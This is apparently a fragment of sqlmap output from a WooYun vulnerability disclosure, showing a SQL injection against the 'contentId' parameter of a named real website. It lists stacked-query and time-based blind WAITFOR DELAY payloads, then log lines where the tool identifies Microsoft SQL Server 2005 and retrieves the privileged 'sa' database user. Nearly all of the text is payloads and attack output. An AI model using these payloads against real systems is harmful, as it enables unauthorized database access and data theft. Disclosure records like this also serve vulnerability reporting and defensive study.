 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: contentId=405'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: contentId=405' WAITFOR DELAY '0:0:5'--
---
[20:03:50] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[20:03:50] [INFO] fetching current user
[20:03:50] [INFO] retrieved: sa
current user:    'sa'
[20:03:50] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[20:03:50] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.strc.org.cn'
[*] shutting down at 20:03:50
www.wooyun.org